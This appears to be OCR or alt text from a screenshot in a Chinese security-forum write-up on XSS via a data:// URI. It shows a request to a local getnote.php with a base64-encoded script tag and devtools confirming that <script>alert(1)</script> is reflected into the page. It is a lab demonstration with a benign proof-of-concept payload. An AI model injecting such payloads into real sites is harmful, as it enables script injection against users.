 dataXSS
dataXSS
192.168.1.147:8888/getnote.php?url=data://text/plain;base64,JTNDc2NyaXB0JTNFYWxlcnQlMjgxJTI5JTNDL3NjcmlwdCUzRQ==
应用 Google 2345网址导航 patch教程 2.2.1 radare2 · CTF
note:
提交
your input url:
Elements Console Sources Network Performance »
<!DOCTYPE html>
<html>
#shadow-root (open)
<head>…</head>
<body>
<form action="upnote.php" method="post">…</form>
<p>your input url:</p>
<p>
<script>alert(1)</script>
先知社区